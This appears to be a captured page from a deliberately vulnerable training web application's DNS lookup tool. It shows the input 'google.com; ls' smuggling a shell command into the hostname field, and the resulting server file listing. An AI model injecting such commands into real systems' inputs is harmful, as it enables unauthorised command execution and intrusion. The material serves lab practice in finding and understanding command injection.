 Who would you like to do a DNS lookup on?
Enter IP or hostname
Hostname/IP
google.com; ls
Lookup DNS
Results for google.com; ls
Server: 8.8.8.8
Address: 8.8.8.8#53
Non-authoritative answer:
Name: google.com
Address: 142.250.203.238
add-to-your-blog.php
arbitrary-file-inclusion.php
authorization-required.php
browser-info.php
capture-data.php
captured-data.php
captured-data.txt
change-log.htm
classes
closedb.inc
config.inc
credits.php
dns-lookup.php
documentation
favicon.ico
footer.php
framer.html
framing.php
header.php
home.php
html5-storage.php
images
inc
includes